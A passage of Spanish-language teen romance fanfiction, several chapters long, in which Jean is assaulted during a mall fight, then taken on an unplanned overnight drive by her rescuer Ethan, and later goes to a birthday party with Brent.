7 meses saliendo pero luego de tanto tiempo Ann le pidió un tiempo a Tony y se dieron una semana para “pensar”. En la semana Ann se beso en el cine con Damien, nuestro ahora amigo, y terminaron su relación porque Ann había “engañado” a Tony aunque eso fuera hipotéticamente mentira porque se habían dado 1 semana para pensar terminaron y no quisieron saber más uno del otro.</p><p>-solo espero que todos salga bien</p><p>-yo también-susurro Ann-Jill puede ser muy guapo.</p><p>-¿Qué tal una foto?, quiero saber cómo es</p><p>-¿para qué?, lo conocerás -dijo alegre-pronto</p><p> -no lo sé…</p><p>-¡por favor!- me rogo con sus ojos-¿iras mañana al cumpleaños de Nina?</p><p>-claro</p><span>End Notes:</span><p>comenten porfavor!</p><p>proximo capitulo: tras de mi</p><span>End Notes:</span><p>comenten porfavor!</p><p>proximo capitulo: tras de mi</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="3"></a>Capítulo III: Tras de mi by KatherineS<p> </p><p>Louis y Dave entraron al baño velozmente antes de que nadie pudiera decirles algo al par, de nuevo era tarde para llegar a nuestro destino como era de costumbre. Había que llegar antes que Nina a el centro comercial para poder sorprenderla ahí para festejar su cumpleaños que no era tanto una “sorpresa” pero además de celebrarla como locos en la plaza también todas las chicas menos yo teníamos que comprar nuestros vestidos para la fiesta de cumpleaños de mañana en la noche de Celestine en sus muy esperados “felices 16” en el salón más reconocido y de moda del momento. Yo ya tenía mi vestido, mis tacones e incluso sabia ya de ante mano que peinado iba a usar y aunque no me emocionaba a ir a la fiesta de Celestine no me perdería de nada e iría a su fiesta seguro.</p><p>-parecen niñas-grito Amy-se tardan mucho</p><p>-apenas entramos-grito Dave-pero ustedes adelántense-dijo con sarcasmo</p><p>-disculpen…yo si lo hare-dije tomando mi bolso y atando mi cabello con una cinta verde como mi blusa favoreciendo todas mis curvas-no sé cuanto tardaran ustedes pero mi hermano me llevara al centro comercial así que nos vemos allá ¿quieren? No tarden mucho</p><p>-era broma, Jean-grito Louis-era sarcasmo lo de adelantarse…se supone que deberíamos llegar juntos</p><p>-se supone que deberíamos llegar hoy y con lo que te tardas no creo que lo hagamos-dijo Ann entre risas-nos vemos ahí Jean-me guiño el ojo y me despidió como todas</p><p>Afuera me esperaba mi hermano con un auto deportivo rojo con líneas negras, un lindo auto para salir a dar una vuelta. George hacía sonar la bocina para apurarme cada vez que podía solo para molestarme un rato hasta que subí y piso el acelerador para irnos con las ventanas abajo y el frio viento azotando nuestro cabello.</p><p>-me alegra que casi no haya habido transito-dijo feliz George abriéndome la puerta mientras salíamos del auto</p><p>-si lo había…te pasaste 3 luces rojas</p><p>-no había nadie además…estaban en amarillo-ambos reímos y nos introducimos en la plaza.</p><p>-¿los veras en la zona de comida?</p><p>-se supone-sentí una mirada a mis espaldas tras de mí que me hizo estremecer y mire de reojo-me parece familiar…-susurre para mi mirando discretamente a un chico rubio cenizo y de corte largo como actor de televisión no mucho mayor que yo</p><p>-te está mirando-dijo George sin importarle que lo escuchara-están mirando a mi hermanita-el rubio y fornido alto escucho y se volteo para darme la espalda apenado en las escaleras eléctricas y solo me miraba lentamente unos segundos para volverse a voltear desinteresado y veloz.</p><p>-es bastante guapo-susurre y sí que lo era</p><p>-avanza-dijo mi hermano empujándome una vez saliendo de las escaleras eléctricas separándome del camino del rubio</p><p>-eres un aguafiestas-reí</p><p>Me despedí de mi hermano y mire que ya había llegado Cindy con su novio, Jill, Angie y Eddy y estaban sentados en una de las mesas con un enorme pastel de  pisos para la cumpleañera que se había dado el lujo de llegar tarde…seguramente gracias a su novio Allen que la retraso como siempre.</p><p>-hola Jill-salude amablemente al novio de Cindy con el mismo nombre que el nuevo pretendiente de Ann</p><p>-hola jean-saludo así como Cindy me abrazo</p><p>-te ves estupenda-dijo ella abrazándome- Jill quiso acompañarme aquí...no hay problema ¿cierto?</p><p>-ni hablar-sonreí-ustedes 2 se ven maravillosos juntos</p><p>-gracias. Ya vamos juntos casi 11 meses-sonrió Cindy con felicidad llena y de vida cuando llegaron los demás junto con Allen y Nina</p><p>-lamento la tardanza-sonrió apenada-Allen quería parar por unas cosas-todos miraron a diferentes lados disgustados</p><p>-odio a tus amigos-susurro Allen</p><p>-todos te escuchamos, genio-dijo Angie levantándose y empujándolo al pasar junto a él para quedar del otro lado de la mesa</p><p>-¿quieres problemas Rennard?-la llamo Allen por su apellido mientras ella apenas lo miro desinteresada y casi burlona</p><p>-la tocas y te matamos-dijo Frank con semblante serio siendo apoyado por todos en especial por los chicos y Allen los miro con furia</p><p>-vamos, es el cumpleaños de Nina, denle el gusto aunque sea hoy-dije mirando a Allen disgustada mientras Nina me miraba agradecida aun cuando sabia como me desagradaba su novio.</p><p>-gracias, solo está algo molesto-me susurro ella mientras me levantaba y pasaba a su lado</p><p>-ni lo menciones pero no dejes que te trate mal-le susurre también</p><p>Todos se levantaron entrando a una tienda de vestidos…a los hombres no les precisamente divertía elegir vestido pero ellos harían lo que fuera por nosotras…sus amigas. En realidad nos cuidábamos como hermanos todos, sacrificándonos cuando era necesario por el otro para su bien estar.</p><p>-este vestido se vería lindo para ti-dijo Cindy mostrándole uno azul a Amy</p><p>-estoy buscando algo así como un rojo ¿comprendes?</p><p>-por supuesto-dijo ella-te buscare más tonalidades-ambas se sonrieron</p><p>-¡Hey Jean! Ven aquí-grito Ann desde afuera de la tienda-hay alguien que quiero presentarte-Salí de la tienda confundida</p><p>-¿Quién?-dije alzando la vista y mire a los ojos al chico de las escaleras eléctricas que había visto antes con ojos color miel vestido de azul eléctrico-yo te vi en las escaleras-susurre y él me sonrió con una amble sonrisa</p><p>-su nombre es Brent Baker-dijo Ann-el chico del que te hable el otro día…el amigo de Jill</p><p>-un gusto-beso mi mano y me hizo ruborizar</p><p>-pero tú eres…yo te vi…-calle y ambos nos sonreímos-es un gusto también.</p><p>-¡Blair!-grito Damien a todo volumen-ven ahora</p><p>-lo siento…me tengo que ir-dije amablemente dejando a ambos confundidos-te he dicho que no me llames por mi apellido ¿qué sucede?-Damien me señalo con su dedo a Nina que se alejaba siendo levemente jaloneada por Allen que no se detenía</p><p>-¿Qué hizo ahora?</p><p>-se enfureció con Nina y le grito que se marcharan y ahí los tienes-dijo molesto-quisimos detenerla pero Nina quiso ir con él antes de que “se molestara mas”</p><p>-feliz cumpleaños Nina-dije decepcionada-seguro seguirán en la plaza y no se marcharan…espero que los veamos en unas horas-Allen trataba de lo peor a Nina aunque jamás la hubiera golpeado siempre la insultaba o la hacía pasar malos ratos pero se “amaban” que gran mentira.</p><p>-y ahora también Amy y Anna se han ido con ese rubio que te saludo-dijo Frank</p><p>El cumpleaños que estuvimos organizando aunque no era una gran fiesta habíamos planeado pasarlo bien todos y ahora todo era un fraude y se estaba viniendo abajo, yo pensé que iba a ser divertido...otro gran error que cometo pero ¿Qué se podía hacer ahora? Solo continuar buscando los vestidos que aun no hallábamos y que ya nadie tenia ánimos de buscar y tal vez buscamos 1 hora y 30 minutos como máximo pero a la larga todos nos aburrimos y comenzar a caminar por la plaza sin rumbo, pensando en entrar al cine y conversando era lo único que hicimos los próximos 50 minutos. No era precisamente aburrido lo que estábamos haciendo solo que no era tan divertido como todos pensamos que la pasaríamos esa tarde pero luego vi a un rubio caminado solo... ¡Era Brent! Amy y Ann lo habían dejado solo porque encontraron a unos amigos</p><p>-el amigo de Ann esta solo-me dijo Frank-y creo que es su cumpleaños…</p><p>-¿es enserio?-corrí hacia donde él estaba y le grite-¡Brent!</p><p>-¡Jean!-me grito sin detenerse y riendo pero pronto lo alcance</p><p>-feliz cumpleaños-lo abrace-no deberías estar solo en tu día</p><p>-hoy no es mi cumpleaños-rio a carcajadas y me sonroje</p><p>-lo siento…</p><p>-no importa…tampoco quiero estar solo-me tomo de la mano y me ruborice aun mas</p><p>-¡Jean! Vamos-dijo Dave señalándome el centro de juegos para que jugáramos hockey de mesa</p><p>-vamos-dije sonriendo y lleva a Brent para jugar</p><p>Platicamos hasta que nos cansamos, reímos hasta prácticamente no poder respirar y jugamos una y otra vez con todos en diferentes juegos con un ánimo impresionante que apenas se recuperaba de lo de hace unas horas.</p><p>Brent ni un minuto…ni un solo segundo dejo de mirarme con ese rostro angelical de paz y armonía…esa sonrisa que parecía iluminada y eso fue algo que simplemente me hipnotizo un buen rato.</p><p>-Jean me gustas-me susurro</p><p>No llevábamos mucho tiempo pero yo ya le gustaba y a decir verdad él a mi también…me hacia estar tranquila y en paz en todo momento hasta que voces se empezaron a juntar afuera del centro de juegos justo cuando Cindy se había ido ¡era una pelea! Corrimos a ver de quien era porque nadie pensó que iba a ser alguien de nuestros conocidos y que equivocados estábamos</p><p>-Mike, rómpele la cara-grito uno de los 30 amigos (la mitad estaban cayéndose de ebrios)-vamos Mike-le dijeron al castaño que se enfrentaba a…. Jill</p><p>-Jill-grite-no te pelees ahora que Cindy se ha ido...no ahora-ella me había dicho muy claro “no dejes que se pelee con nadie…sabes que es agresivo” se lo prometí a Cindy además le tenía cariño a Jill…no dejaría que se peleara y menos con 30 personas</p><p>-¿Quién es ella?-me miraron y me jalonearon al centro de la pelea sus amigos sin que lograra escapar.</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="4"></a>Capítulo IV: La vuelta del paraiso by KatherineSForcejé todo lo que pude para que no me llevaran justo al centro de la multitud que se abría en círculo para ver como dos idiotas se partían la cara como verdaderos barbaros y eso no era lo peor. Los que habían rodeado a Jill para que no se fuera eran al menos 30 sin estar todos en sus 5 sentidos con el peligro de herirlo irremediablemente. Ciertamente era un combate injusto pero era lo que tenia y lo iba enfrentar porque aunque era un pequeño tonto también era valiente e impulsivo.<p>Cuando mis amigos vieron que me jaloneaban intentaron sujetarme y defenderme…Brent también lo intento pero ya estaba a medio camino cuando se dieron cuenta de lo que estos intentaban hacer. Me sujetaron con tal fuerza que estaba paralizada justo frente a Jill con 3 pedazos de idiotas sujetándome y el tal Mike riendo complacido…yo también era amiga de Jill aunque no tan cercana.</p><p>-suéltala, Mike-le grito Louis molesto</p><p>-Louis Monett-dijo complacido Mike-cuanto tiempo desde Hawkins ¿cierto?</p><p>-ya basta de juegos-dijo Jill</p><p>-que linda amiguita tienes-dijo el sosteniendo mi cara-que lastima que la hayas traído…estarías más segura en tu casa bonita-me susurro</p><p>-suéltame ya-forcejee sin lograr nada</p><p>-¿no es adorable?-rio a carcajadas por mis intentos fallidos de escapar-lo siento linda no es nada personal…si estuviera Cindy aquí no te verías en este apuro y sería ella y no tu.-me soltaron un poco los 3 amigos de Sr.Brutus cuando él se los indico con la cabeza</p><p>-este es el trato-dijo el después de pensarlo por un rato-no golpearemos ni a ti ni a tus amigos hoy…pero ella se va conmigo-sonrió y unos cuantos de sus amigos aislaron a mis amigos para tenerlos rodeados</p><p>Me miro con ese brillo malicioso en los ojos que jamás olvidare….ese brillo de complacencia al mirarme tan inofensiva ¿qué iba a ser yo con 15 ebrios y él? Y yo tan vulnerable...hasta que le solté un rodillazo a su amigo en un momento de distracción y una bofetada a él con la parte de atrás de la mano dejando como mi anillo rasguñara lo que antes había sido su terso rostro.</p><p>-hija de puta-escupió con asco con una mano en la cara cubriendo su herida aunque no muy grave si dolorosa</p><p>-de verdad no sabes con quien te metes-dije con valentía mientras sus amigos volvían a sostenerme con fuerza</p><p>-iba a ser algo más que piadoso contigo pero tu decidiste jugar así-tomo mis cabellos con rudeza despegándome de sus corpulentos amigos-discúlpate…-gruño</p><p>-tú no eres más que mierda-susurre sonriendo torcidamente a pesar del dolor….no iba a retractarme sin importar lo que hiciera</p><p>-valiente zorra-tiro de mis cabellos-conste que quiso jugar así- se dirigió a Jill y me soltó velozmente para plantarme tremendo puñetazo en mi cara haciendo que perdiera el equilibro y cayera</p><p>-¡¿cómo pudiste?!-grito Frank mirando cómo me volvían a levantar de los cabellos con el labio sangrando y tambaleándome</p><p>-¿te arrepientes ahora querida?-dijo Mike y Brent intento abrirse paso entre los agresores pero no se lo permitieron ni siquiera a Jill que también lo habían rodeado para que no interfiriera-ahora te disculparas-me soltó y me desplome a sus pies para que “me disculpara”</p><p>-eres más idiota de lo que pareces si piensas que me voy a disculpar-dije con el aliento agitado y me volvió a alzar cuando alguien al fin  logro abrirse paso entre la multitud de adolescentes desconocidos y morbosos.</p><p>-¡Mike!-grito una voz masculina y calmada</p><p>-Ethan-dijo el sosteniéndome del brazo-¿viniste a ayudarme a romperle la cara a Jill?</p><p>-la verdad…si-susurro con una sonrisa y haciendo tronar sus dedos-luego vi como golpeabas a esa chica y cambie de opinión</p><p>-¿ella? No es más que otra zorra-sonrió pero con velocidad Ethan me retiro de sus brazos sosteniéndome el</p><p>-te va a costar tan caro esta….-Mike lo miro confundido pero antes sin siquiera detenerse a pensar ya le había dado una patada en su estomago que lo dejo sin aliento-de verdad lo lamento-susurro y me recargo sobre una banca</p><p>-que gracioso-gruño Mike y todos sus amigos se juntaron para sostener a Ethan como saco de boxeo mientras todos mis amigos fueron a ver como estaba</p><p>-cuídenlo a él-dije limpiándome la sangre y Louis fue a su ayuda con Frank…al final Ethan, Louis y Frank habían sido amigos inseparables en su infancia en especial el y Louis</p><p>-¿estás bien?-dijo Angie-te dio unos buenos golpes-le sonreí indicándole que lo estaba</p><p>Mike le dio un puñetazo al bien formado abdomen de Ethan que a duras penas  se inmuto y tomo una bocanada de aire con la frase “lindo golpe” en sus labios cuando le soltó otra patada y lentamente fue derribando a cada uno de sus amigos…no fue muy difícil porque la mitad estaban ebrios a más no poder pero aun así lo hizo bastante bien con ayuda de Frank y Louis.</p><p>-¿por qué haces esto?-dijo Mike tirado en el piso y con un susurro cuando ya Louis y Frank habían avanzado-¿por ella?</p><p>-claro que por ella-admitió sin miedo-¿como esta?-dijo acercándose a mi sentada en la banca</p><p>-bastante bien considerado los golpes que recibió-sonrió Damien</p><p>-Brent…habrá una fiesta mañana…de Celestine…es una amiga ¿quieres venir?-dije entrecortada e Ethan me miro de reojo</p><p>-por supuesto dulzura pero ahora tienes que descansar</p><p>-yo te llevare-dijo calmado Ethan</p><p>-estás loco-dije con la mirada baja-me voy a ir yo sola</p><p>-sabes que Mike no viene solo ¿verdad?-dijo atareado-mira, pensé que eras más inteligente de lo que pareces…y menos imprudente</p><p>-mi imprudencia no la discuto pero… ¿inteligente?-reí-si tú supieras la mitad de lo que yo sé explotaría tu linda cabecita</p><p>-me subestimas</p><p>-¿enserio?-sonreí-si fueras tan inteligente no estarías diciéndome estas cosas-ni siquiera lo mire pero él me sonrió con arrogancia</p><p>-si solo eres una niña que no se puede defender</p><p>-mira…-le mostré en mi mano la cadena que él había llevado el en el cuello-¿te diste cuenta cuando te la quite?... ¿ahora sabes lo fácil que es para mí rodear con mis manos tu cuello?-me miro con una expresión atónita arrebatándome su cadenilla</p><p>-vendrás conmigo y se acabo-dijo tomando mi mano-tus amigos están de acuerdo-los mire y evidentemente creían que era lo mejor así que no discutí mas</p><p>Llegamos al estacionamiento frente a un auto azul oscuro lustroso que Ethan abrió con velocidad invitándome a entrar con él al asiento del copiloto, al principio me negué rotundamente…lo mire detenidamente  y aun en la oscuridad vi esa herida en sus labios carnosos que alguien le había hecho durante la pelea y también sangraban los nudillos de su mano. Cuando lo vi me introduje al auto lo más rápido que pude y antes de que él pudiera encenderlo yo ya estaba examinado su cara y su mano</p><p>-no te espantes-rio en voz alta-es solo un rasguño</p><p>-de verdad lamento que te haya sucedido esto-mire que también había un golpe en su mejilla con un ligero color purpura</p><p>-mísero puñetazo el que me dio-sonrió</p><p>-solo mira como te dejaron-no pude evitar sonar terriblemente preocupada</p><p>-mírate a ti…tienes las mejillas rojas y el labio hinchado por el golpe-dijo mientras conducía-mejor ponte algo de hielo-toque suavemente mi labio adolorido-valiente la “zorra”-dijo en broma y lo mire con ojos de pistola haciendo que se retractara</p><p>-yo estoy bien ¿de acuerdo?</p><p>-si claro-dijo con sarcasmo-¿y si yo no hubiera llegado?-percibí algo de preocupación en su voz</p><p>-lo importante es que lo hiciste-ambos nos miramos-…da igual…me las hubiera arreglado sola-me apresure a decir y el rio a carcajadas</p><p>-claro que si</p><p>-Hey…este no es el camino hacia mi casa-susurre desconcertada-te debiste de dar vuela en la…</p><p>-lo sé…Frank me explico maso menos como llegar a tu casa-sonrió-pero decidí tomar un desvió</p><p>-pero tengo que llegar a mi casa….</p><p>-llegaras-dijo despreocupado-y sana y salva</p><p>-tengo que regresar HOY</p><p>-hasta que no sea la 1 de la madrugada no es mañana-me guiño el ojo</p><p>-date la vuelta por favor</p><p>-no lo hare…mi auto, mis reglas</p><p>-yo no te pedí que me llevaras</p><p>-huy que lastima-rio-a la próxima no te subas a coches de extraños pero hoy vienes conmigo</p><p>-mi hermano se va a enfadar</p><p>-me hago completamente responsable…hoy te voy a secuestrar por unas horas</p><p>-¿no darás vuelta verdad?-el negó con la cabeza-¿me puedes decir a donde vamos al menos?</p><p>-a la vuelta del paraíso bonita</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="5"></a>Capítulo 5:Donde los sueños no alcanzan by KatherineSMire hacia la intensa noche después de 1 hora de camino. Se me cerraban los ojos de sueño pero ni loca me iba a dormir con ese loco al volante o al menos eso pensé porque al final…sí que me quede dormida aunque solo hubieran sido 15 minutos después de frenar brusco y sin aviso que me dejo completamente desconcertada.<p>Ethan bajo en un lugar cerca de….en medio de la nada donde apenas se podían distinguir los arboles aunque bien se podía escuchar el sonido de un pequeño rio cerca pero él no me invito a que saliera…ni siquiera se había percatado que ya había despertado y como no hacerlo tras su brusca manera de detenerse y conducir.</p><p>-este es tu lugar de maravilla entonces….-dije incrédula</p><p>-claro que no, pero es lo más cerca que llegaremos pues ya no falta mucho para regresarte</p><p>-entonces… ¿viajamos una hora con todo el vértigo para esto?</p><p>-podríamos llegar si tu quieres</p><p>-si</p><p>-¿enserio?-dijo desconcertado y lo que le seguía de confundido</p><p>-por supuesto-me coloque a un lado de él-no viaje tanto para nada</p><p>-entonces sube al auto-sonrió-todavía quedan un par de horas para llegar-obedecí y me volví a subir al auto con él y justo cuando empezaba a conducir mire ese brillo en sus ojos de continuar.</p><p>Fue lo último que vi.</p><p>Desperté incomoda, con el cuello torcido, 13 llamadas perdidas de mi hermano en el móvil y un chico a un lado de mi que aunque tenía la mirada lo que le seguía de cansada aun mantenía ese brillo en los ojos que había visto hace sabrá dios cuantas horas</p><p>-buenos días, princesa ¿cómo amaneciste?-solo alce los hombros-al menos se que dormiste plácidamente</p><p>-¿porque?</p><p>-dijiste mi nombre al menos un par de veces dormida-me sonroje a más no poder</p><p>-sí, soñé que algún loco me secuestraba y yo…oh espera, no es un sueño-dije de mala gana</p><p>-si era un sueño, tú sueño pero ahora sabes que los sueños si se hacen realidad-se detuvo-bájate que ya llegamos</p><p>-es más lindo de lo que esperaba-confesé</p><p>Habíamos llegado a un lugar lleno de arboles y vegetación que daba perfecta vista al horizonte con un rio ancho abajo y con un camino poco marcado y lleno de maleza por el que habíamos llegado, aunque aun así se veía hermoso aunque olvidado. Sin duda dios había oculto los mejores lugares y guardado solo para unos pocos ojos afortunados.</p><p>-¿no es hermoso? Ya va a amanecer-dijo mirando el horizonte</p><p>-ciertamente es precioso-ambos nos sentamos en el capo del auto juntos uno al lado del otro</p><p>-gracias por acompañarme-dijo en un susurro-mi padre siempre me traía, el decía que había que levantarse al mismo tiempo del sol para dar oficialmente comienzo a tu vida</p><p>-¿entonces vienes aquí a ver amanecer?-asintió con la cabeza-pensé que a estas horas estarías amaneciendo en la casa de una extraña, un motel, o tal vez en la barra de un bar</p><p>-solo a veces-rio-¿molesta?</p><p>-no. ¿Qué se siente vivir la vida como si ya fueras a morir?</p><p>-es difícil de explicar con palabras… ¿quieres probar ese agridulce sabor?-dijo mientras los primeros rayos de sol iluminaban su perfectamente esculpido rostro</p><p>-¿Qué?-me rodeo con sus musculosos brazos y se acerco peligrosamente al borde del risco-…no te atrevas a saltar</p><p>-estarás bien conmigo-se inclino un poco</p><p>-le temo a las alturas-me miro silencioso</p><p>-cierra los ojos-hizo que los cerrara delicadamente y me acomodo cariñosamente en su pecho con mi cabeza oculta entre su cuello y su hombro-esto se siente vivir sabiendo que morirás-se dejo caer conmigo en brazos a las profundas aguas que nos esperaban</p><p>No me dio tiempo de gritar siquiera solo de aferrarme a su camisa y ver como el cielo se alejaba junto con la luz para volverse nebuloso y confuso. Ya no podía respirar, ya solo había oscuridad con tonos azulados a mí alrededor  pero un reconfortante calor me llenaba y envolvía cada centímetro de mi cuerpo, no me preocupaba nada pero inconscientemente mis brazos comenzaron a alejar a eso que me rodeaba y me protegía todo por esa absurda necesidad de llegar a superficie.</p><p>Al final logre salir de ese abismo oscuro al que me había sumergido para sentir los rayos de luz al fin calentar mi rostro entre mi respiración agitada que al fin tomaba una gran bocanada de aire con mi rostro empapado y me cabello largo y dorado dispersado en el agua.</p><p>-¿estás bien?-dijo él a media respiración cuando me siguió a la superficie</p><p>-sí.</p><p>-¿porque te despegaste?-lo mire piadosamente-te dije que te cuidaría entonces ¿Por qué te alejaste?</p><p>-tengo memorias de múltiples experiencias traumatizantes con el agua en mi niñez-dije alejándome a la orilla-casi me ahogo…2 veces-me miro arrepentido y confuso</p><p>-yo no sabia</p><p>-no importa-reí-lo disfrute-dije quedándome en la orilla del lago sin salir del agua</p><p>-¿Por qué no sales?-lo mire callada-tu ropa se transparenta ¿no es así?-dijo burlón lo que hizo que me enfureciera</p><p>-le arrojaras a una moneda lo que sea que no hayas visto antes-dije con sarcasmo saliendo del agua</p><p>-espera ¿Qué….?-se quedo perpetuo mirando mi esbelta figura a la luz del sol con esa blusa que apenas y cubría por lo empapada que estaba haciendo que pareciera una clase de tela transparente con algo de color-re-regresa al agua-tartamudeo</p><p>Las gotas de agua que aun se deslizaban por mi piel seguían ligeramente tibias brillando con los rayos solares como pequeños diamantes que Ethan no podía dejar de ver. Salió lentamente del agua a un lado de mí quitándose la camisa de él también empapada</p><p>-ten-dijo dándomela-cúbrete un poco-me la tendió en mis hombros dejando su excelente torso ejercitado al descubierto y con las gotas también deslizándose sobre el de una manera lenta y exquisita.</p><p>-no me cubre mucho tu camisa-dije a media voz</p><p>-si lo hace, al menos se transparenta menos tu blusa que es lo importante-dijo con un ojo abierto recostado en la tierra un lado de mi</p><p>-¿Qué? ¿Es que no disfrutabas de la vista?-dije a carcajadas</p><p>-no es eso-dijo el-pero mereces más que mis miradas de lobo hambriento ¿no crees?-me dejo paralizada</p><p>-e-es como si te importara-dije tartamudearte</p><p>-Jean…-susurro-golpee y pelee con 30 tipos por ti, agarre a patadas a mi amigo de Hawkins por lo que te hizo a ti… ¿crees que lo haría por cualquiera?</p><p>Por un segundo una sensación tan cálida como el sol me embriago por completo e hizo que me estremeciera, era como si hubiera encontrado lo que busque…era como si fuera él con apenas 3 días de conocernos, 3 días en los que lo odie, lo quise, me preocupo y me desespero y en ese momento pareció todo tan real…</p><p>-te quiero Jean-dijo él con dificultad-eres buena AMIGA-resonó en mi terriblemente</p><p>-necesito que respondas algo…-dije- ¿quién te gusta?</p><p>-¿la verdad? una linda señorita que me quiere y me entiende…no vive aquí pero la quiero como a nadie-suspire- tu serás mi madrina en mi boda, no te preocupes-me destruyo un poco…el me gustaba a mi</p><p>-y tu el mío- sonreí despreocupada</p><p>Lo quería a él no lo niego pero ahí estaba Brent todavía que me hacía sentir segura y aliviada…todas las chicas querían a un chico como Brent, guapo, caballeroso y terriblemente lindo y romántico con excepción mía claro…yo no quería ese amor que él me ofrecía, yo quería a ese amor pasional que me consumiera hasta los huesos pero aun me gustaba Brent, si me atraía y si lo quería e Ethan solo estaba de pasada en mi vida, lo sabía</p><p>-ah sí…-dijo de mala gana-esta ese chico rubio de la plaza</p><p>-lo sé-sonreí</p><p>-¿te merece?</p><p>-espero….vendrá conmigo a una fiesta hoy en la noche</p><p>-mucha suerte-susurro cerrando los ojos-por cierto… ¿a qué venía tu pregunta?</p><p>-me parece raro lo que haces por mi-dije sin chistar...no iba a mentir</p><p>-no jean-rio-yo no espero nada de nosotros si es lo que pensaste, ninguna relación más que amistosa ¿comprendes?</p><p>-lo sé…percibí mal-dije</p><p>-no del todo-lo mire tremendamente confundida-préstate hoy a estar conmigo y te juro que no te arrepentirás, juguemos a algo más hasta el anochecer y te juro por mi vida que no te arrepentirás</p><p>-yo….-cerré los ojos, no sabía qué hacer</p><p>Me beso. Sentí sus cálidos labios perfectamente encajando con los míos, los ojos verdes de ambos se cerraron, sus dedos se enredaron en mi cabello y con su otra mano me rodeo por la cintura atrayéndome hacia si…estaba mal lo que hacía pero se sentía tan bien que me deje llevar también, al final….solo iba a ser por hoy.</p><span>End Notes:</span><p>comenten</p><p>prox cap: Celestine</p><span>End Notes:</span><p>comenten</p><p>prox cap: Celestine</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="6"></a>Capitulo VI: Celestine by KatherineS<p>"Aun somos jóvenes”. Fue lo último que me dijo Ethan antes de dejarme salir del auto cuando me regreso a mi hogar. Cuando el remordimiento me asechaba, eso fue lo último que escuche de él y que por segundos me calmo porque con esa voz serena y calmada de que todo iba a estar bien ¿a quién no confortaría?, lo lógico era que lo hiciera conmigo también y ahora solo…tenía que enfrentarme a mi hermano e inventar una buena explicación para mi escapada de 2 días.</p><p>-¿se puede saber dónde estabas?-dijo mi hermano con semblante serio notando que estaba completamente empapada</p><p>-este….-dije mirándome-¿nadando?</p><p>-no necesito que me mientas</p><p>-¡es cierto!-dije…al final si había nadado con Ethan…en un rio</p><p>-como sea-dijo de mala gana-ve a cambiarte que Brent llegara pronto</p><p>-¡Brent!-lo había olvidado y subí corriendo las escaleras para prepararme</p><p>Me vestí con un vestido azul plumbago corto y de encaje que en una sola palabra se describiría como “fantástico” y con el cabello lacio y maquillada perfectamente estuve lista para justo cuando Brent llego por mí para llevarme a la fiesta de Celestine, la fiesta que tanto había esperado.</p><p>-te ves preciosa-dijeron mi hermano y Brent al unisonó en la sala</p><p>-gracias-susurre bajando por las escaleras lista para irme-vamos Brent-dije arrastrándolo hasta la puerta</p><p>-ahora sí, ¿Cómo estás? ¿Tus golpes por la pelea siguen mejor?</p><p>-ah…claro, mucho mejores diría yo-la verdad es que los había disimulado bastante bien y con los cariños con los que me había mimado Ethan en el bosque por supuesto que estarían mejor</p><p>-quería venir a atenderte pero…</p><p>-no estaba-dije velozmente-estaba muy ocupada aun así pero lo agradezco</p><p>-¿sucedió algo después de irte con Ethan?</p><p>-este….</p><p>Me quede así, simplemente paralizada sin saber que decirle y después de haberle contado puras historias mareadoras que lo único que hicieron fueron confundirlo como esperaba llegamos a la fiesta, esa a la que todos querían asistir y solo unos pocos habían sido invitados haciendo que todo un mar de gente se juntara en la entrada intentando empujar a el par de hombres calvos y musculosos que habían sido contratados para seguridad.</p><p>-bienvenidos-dijo un hombre al ver nuestras invitaciones y dejarnos pasar</p><p>-¡Jean!-grito Ann abrazándome-me contaron de la pelea ¿estás bien?</p><p>-creo….</p><p>-te fui a buscar a tu casa hoy desde la mañana pero no estabas y tu hermano me había dicho que no llegaste entonces….-se silencio Ann al ver mi mirada de que lo había jodido todo</p><p>-¿no llegaste?-dijo alarmadísimo Brent-¿Qué diablos hicieron contigo?</p><p>-si llegue….solo que tarde</p><p>-¿Qué?</p><p>-Ethan es algo más que…”difícil” y yo…</p><p>-¡no lo hiciste!-gritaron Cindy  que llegaba y Ann al unisonó-¿te fuiste con Ethan Felton, el demonio Felton?</p><p>-dicen que ni con su familia se lleva bien desde que su padre entro a prisión</p><p>-una vez escuche que apuñalo a un muchacho con unas tijeras  y ¿escucharon de esa vez que mando a su compañero de banca al hospital?</p><p>Los cuchicheos de todas mis amigas que se habían juntado desde que escucharon el nombre de “Ethan Felton” me estaban volviendo loca. Era cierto, el chico tenía fama de ser un buscapleitos de primera que no respetaba a nada ni a nadie, que todo le daba igual y que llevaba una vida llena de peligros y de complicaciones que a nadie le gustaría tener pero el chico era un autentico adonis perfectamente esculpido y eso combinado con su actitud fría y descarada lo hacía irresistible para cualquiera. Por eso no me sorprendía a cuantas chicas se había llevado a la cama antes pues él se aprovechaba de esas necesidades que tenia con cualquier mujer que cayera y estas no le hacían sentir remordimiento al respecto porque ellas también sabían que no durarían más de una noche y aun con eso se conformaban.</p><p>En el tiempo que estuve con Ethan es algo que jure no hablar jamás y ni siquiera atreverme a recordarlo porque sabía que iba a querer más de esos besos que me dio. Tan pasionales que aun sentía fuego en mis labios pero a la vez tan dulces y cariñosos y si eso les contara a mis amigas seguro no me creerían, seguro pensarían que ya me acosté con él y ni cerca estábamos para que eso sucediera, yo me había prestado solo un rato y habíamos jugado a que nos queríamos solo para divertirnos un rato pero ese era nuestra secreto y jamás pasaría algo así de nuevo.</p><p>-olvídalo Jean-dijo Brent-no importa si lo viste a él o no porque yo te gusto ¿no?-asentí levemente y se acerco a besarme</p><p>-Brent…preferiría llevar las cosas más despacio contigo ya que…apenas nos conocemos</p><p>-está bien-dijo suspirando-acompáñame a bailar</p><p>Bailamos toda la noche y la madrugada hasta que apareció el sol, olvide todo aquello que me molestaba y me concentre en ver los hermosos ojos almendra de Brent, disfrute cada caricia que me dio durante bailes lentos y conmovedores pero todo queriendo que fuese Ethan...¿qué me sucedía? El era malo, jugaba conmigo y nosotros no nos queríamos, éramos amigos (o algo así) además, Brent era un mejor ejemplo, alguien que me daría la relación estable y tranquila que necesitaba pero que no quería, yo quería subirme a una motocicleta y conducir hasta perderme en el horizonte pero no, esa vida no era para mí. Esa no era la “Jean” que todos conocían….Esa no era la “Jean” que debía ser.</p><p>-eres lo que siempre he querido, Jean-me susurro el-y se que ya me dijiste que prefieres ir despacio pero pronto estaremos juntos</p><p>-claro pero por otra parte….me tengo que ir-dije mirando el reloj y viendo como todos comenzaban a marchar-llamare a un taxi para que puedas seguirte divirtiendo</p><p>-yo solo vine por ti, además obvio, yo te iré a dejar a tu 